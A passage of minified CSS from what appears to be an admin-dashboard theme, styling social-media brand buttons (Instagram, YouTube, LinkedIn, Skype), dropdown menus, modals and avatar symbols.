ease}.btn.btn-light-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-instagram.disabled,.btn.btn-light-instagram:disabled{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram.disabled i,.btn.btn-light-instagram:disabled i{color:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg g [fill],.btn.btn-light-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-light-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.disabled.dropdown-toggle:after,.btn.btn-light-instagram:disabled.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram:not(:disabled):not(.disabled).active,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-instagram.btn-dropdown,.show>.btn.btn-light-instagram.dropdown-toggle{color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram:not(:disabled):not(.disabled).active i,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-instagram.btn-dropdown i,.show>.btn.btn-light-instagram.dropdown-toggle i{color:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-youtube{color:#fff;background-color:red;border-color:red}.btn.btn-youtube i{color:#fff}.btn.btn-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.dropdown-toggle:after{color:#fff}.btn.btn-youtube.focus:not(.btn-text),.btn.btn-youtube:focus:not(.btn-text),.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube.focus:not(.btn-text) i,.btn.btn-youtube:focus:not(.btn-text) i,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-youtube.disabled,.btn.btn-youtube:disabled{color:#fff;background-color:red;border-color:red}.btn.btn-youtube.disabled i,.btn.btn-youtube:disabled i{color:#fff}.btn.btn-youtube.disabled .svg-icon svg g [fill],.btn.btn-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.disabled.dropdown-toggle:after,.btn.btn-youtube:disabled.dropdown-toggle:after{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-youtube.btn-dropdown,.show>.btn.btn-youtube.dropdown-toggle{color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube:not(:disabled):not(.disabled).active i,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-youtube.btn-dropdown i,.show>.btn.btn-youtube.dropdown-toggle i{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-youtube{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube i{color:red}.btn.btn-light-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.dropdown-toggle:after{color:red}.btn.btn-light-youtube.focus:not(.btn-text),.btn.btn-light-youtube:focus:not(.btn-text),.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube.focus:not(.btn-text) i,.btn.btn-light-youtube:focus:not(.btn-text) i,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-youtube.disabled,.btn.btn-light-youtube:disabled{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube.disabled i,.btn.btn-light-youtube:disabled i{color:red}.btn.btn-light-youtube.disabled .svg-icon svg g [fill],.btn.btn-light-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-light-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.disabled.dropdown-toggle:after,.btn.btn-light-youtube:disabled.dropdown-toggle:after{color:red}.btn.btn-light-youtube:not(:disabled):not(.disabled).active,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-youtube.btn-dropdown,.show>.btn.btn-light-youtube.dropdown-toggle{color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube:not(:disabled):not(.disabled).active i,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-youtube.btn-dropdown i,.show>.btn.btn-light-youtube.dropdown-toggle i{color:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-linkedin{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin i{color:#fff}.btn.btn-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.dropdown-toggle:after{color:#fff}.btn.btn-linkedin.focus:not(.btn-text),.btn.btn-linkedin:focus:not(.btn-text),.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin.focus:not(.btn-text) i,.btn.btn-linkedin:focus:not(.btn-text) i,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-linkedin.disabled,.btn.btn-linkedin:disabled{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin.disabled i,.btn.btn-linkedin:disabled i{color:#fff}.btn.btn-linkedin.disabled .svg-icon svg g [fill],.btn.btn-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.disabled.dropdown-toggle:after,.btn.btn-linkedin:disabled.dropdown-toggle:after{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-linkedin.btn-dropdown,.show>.btn.btn-linkedin.dropdown-toggle{color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-linkedin.btn-dropdown i,.show>.btn.btn-linkedin.dropdown-toggle i{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin i{color:#0077b5}.btn.btn-light-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin.focus:not(.btn-text),.btn.btn-light-linkedin:focus:not(.btn-text),.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin.focus:not(.btn-text) i,.btn.btn-light-linkedin:focus:not(.btn-text) i,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin.disabled,.btn.btn-light-linkedin:disabled{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin.disabled i,.btn.btn-light-linkedin:disabled i{color:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.disabled.dropdown-toggle:after,.btn.btn-light-linkedin:disabled.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-linkedin.btn-dropdown,.show>.btn.btn-light-linkedin.dropdown-toggle{color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-linkedin.btn-dropdown i,.show>.btn.btn-light-linkedin.dropdown-toggle i{color:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-skype{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype i{color:#fff}.btn.btn-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.dropdown-toggle:after{color:#fff}.btn.btn-skype.focus:not(.btn-text),.btn.btn-skype:focus:not(.btn-text),.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype.focus:not(.btn-text) i,.btn.btn-skype:focus:not(.btn-text) i,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-skype.disabled,.btn.btn-skype:disabled{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype.disabled i,.btn.btn-skype:disabled i{color:#fff}.btn.btn-skype.disabled .svg-icon svg g [fill],.btn.btn-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.disabled.dropdown-toggle:after,.btn.btn-skype:disabled.dropdown-toggle:after{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-skype.btn-dropdown,.show>.btn.btn-skype.dropdown-toggle{color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype:not(:disabled):not(.disabled).active i,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-skype.btn-dropdown i,.show>.btn.btn-skype.dropdown-toggle i{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-skype{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype i{color:#00aff0}.btn.btn-light-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype.focus:not(.btn-text),.btn.btn-light-skype:focus:not(.btn-text),.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype.focus:not(.btn-text) i,.btn.btn-light-skype:focus:not(.btn-text) i,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-skype.disabled,.btn.btn-light-skype:disabled{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype.disabled i,.btn.btn-light-skype:disabled i{color:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg g [fill],.btn.btn-light-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-light-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.disabled.dropdown-toggle:after,.btn.btn-light-skype:disabled.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype:not(:disabled):not(.disabled).active,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-skype.btn-dropdown,.show>.btn.btn-light-skype.dropdown-toggle{color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype:not(:disabled):not(.disabled).active i,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-skype.btn-dropdown i,.show>.btn.btn-light-skype.dropdown-toggle i{color:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.dropdown-menu{left:0}.dropdown-menu:after,.dropdown-menu:before{display:none!important}.dropdown-menu>.dropdown-item,.dropdown-menu>li>a{outline:none!important;display:flex;flex-grow:1}.dropdown-menu>.dropdown-item>i:before,.dropdown-menu>li>a>i:before{line-height:0;vertical-align:middle}.dropdown-menu.dropdown-menu-anim-up{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-up .3s ease-out 1}.dropdown-menu .dropdown-menu-anim-down.dropdown-menu-anim,.dropup .dropdown-menu.dropdown-menu-anim{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-down .3s ease-out 1}@media (max-width:600px){.dropdown-menu{width:75vw}}@media (min-width:205px){.dropdown-menu.dropdown-menu-sm{width:175px}}@media (min-width:280px){.dropdown-menu.dropdown-menu-md{width:250px}}@media (min-width:380px){.dropdown-menu.dropdown-menu-lg{width:350px}}@media (min-width:430px){.dropdown-menu.dropdown-menu-xl{width:400px}}@media (min-width:630px){.dropdown-menu.dropdown-menu-xxl{width:600px}}.dropdown-inline{display:inline-block}@keyframes animation-dropdown-menu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes animation-dropdown-menu-move-down{0%{margin-top:10px}to{margin-top:0}}@keyframes animation-dropdown-menu-move-up{0%{margin-top:10px}to{margin-top:0}}.modal .modal-header{align-items:center}.modal .modal-header .modal-title{font-weight:500;font-size:1.3rem;color:#181c32}.modal .modal-header .modal-title small{font-weight:400;font-size:.9rem;color:#b5b5c3}.modal .modal-header .close{outline:none!important;color:#b5b5c3;padding:0;margin:0;line-height:0}.modal .modal-header .close,.modal .modal-header .close .ki,.modal .modal-header .close i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.modal .modal-header .close .ki,.modal .modal-header .close i{color:#3f4254;font-size:.8rem}.modal .modal-header .close span{display:none}.modal .modal-header .close:hover,.modal .modal-header .close:hover .ki,.modal .modal-header .close:hover i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.modal.modal-sticky.modal-sticky-bottom-right{padding:0!important;max-width:500px;height:auto;position:fixed;left:auto;top:auto;bottom:25px;right:25px;margin:0;box-shadow:0 0 60px -15px rgba(0,0,0,.2);border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog{position:static;max-width:500px;width:auto;margin:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog .modal-content{border:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg,.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg .modal-dialog{max-width:600px}@media (max-width:991.98px){.modal.modal-sticky.modal-sticky-bottom-right{bottom:10px;right:10px}}@media (max-width:767.98px){.modal.modal-sticky.modal-sticky-bottom-right{max-width:90%}}.modal-open{overflow:auto!important;padding:0!important}@media (min-width:1200px){.modal-dialog.modal-xl{max-width:1100px}}.symbol{display:inline-block;flex-shrink:0;position:relative;border-radius:.42rem}.symbol .symbol-label{display:flex;align-items:center;justify-content:center;font-weight:500;line-height:0;color:#3f4254;background-color:#f3f6f9;background-repeat:no-repeat;background-position:50%;background-size:cover;border-radius:.42rem}.symbol .symbol-badge{position:absolute;border:2px solid #fff;border-radius:100%;top:0;right:0}.symbol>img{display:flex;border-radius:.42rem}.symbol.symbol-circle,.symbol.symbol-circle .symbol-label,.symbol.symbol-circle>img{border-radius:50%}.symbol.symbol-primary .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-primary .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-secondary .symbol-label{background-color:#e4e6ef;color:#3f4254}.symbol.symbol-light-secondary .symbol-label{background-color:#ebedf3;color:#e4e6ef}.symbol.symbol-success .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-success .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-info .symbol-label{background-color:#8950fc;color:#fff}.symbol.symbol-light-info .symbol-label{background-color:#eee5ff;color:#8950fc}.symbol.symbol-warning .symbol-label{background-color:#ffa800;color:#fff}.symbol.symbol-light-warning .symbol-label{background-color:#fff4de;color:#ffa800}.symbol.symbol-danger .symbol-label{background-color:#f64e60;color:#fff}.symbol.symbol-light-danger .symbol-label{background-color:#ffe2e5;color:#f64e60}.symbol.symbol-light .symbol-label{background-color:#f3f6f9;color:#7e8299}.symbol.symbol-light-light .symbol-label{background-color:#f3f6f9;color:#f3f6f9}.symbol.symbol-dark .symbol-label{background-color:#181c32;color:#fff}.symbol.symbol-light-dark .symbol-label{background-color:#d1d3e0;color:#181c32}.symbol.symbol-white .symbol-label{background-color:#fff;color:#3f4254}.symbol.symbol-light-white .symbol-label{background-color:#fff;color:#fff}.symbol.symbol-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-20 .symbol-label{width:20px;height:20px}.symbol.symbol-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-20.symbol-circle 